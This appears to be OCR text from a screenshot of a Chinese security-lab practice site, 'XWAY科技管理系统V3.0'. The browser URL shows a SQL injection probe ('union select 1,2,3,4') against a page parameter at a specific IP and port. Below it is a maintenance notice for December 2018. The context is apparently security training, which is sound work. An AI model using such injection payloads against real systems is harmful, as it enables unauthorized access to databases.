 219.153.49.228:49619/new_list.php?id=1%20and%201=1%20union%20select%201,2,3,4
XWAY科技管理系统V3.0 - 219.153.49.228:49619/new_list.php?id=1 and 1=1 union select 1,2,3,4
219.153.49.228:49619/new_list.php?id=1%20and%201=1%20union%20select%201,2,3,4 - Google 搜索
各位平台用户：
平台将于2018年12月31日00:00至2019年1月1日12:00（12小时）进
行停机升级，升级期间系统将停止对内对外服务，禁止业务人员等所有用户
进行系统操作，如仍在系统升级期间进行操作 带来的影响后果自行负
责，给您工作带来不便，敬请谅解。
0x网络安全实验室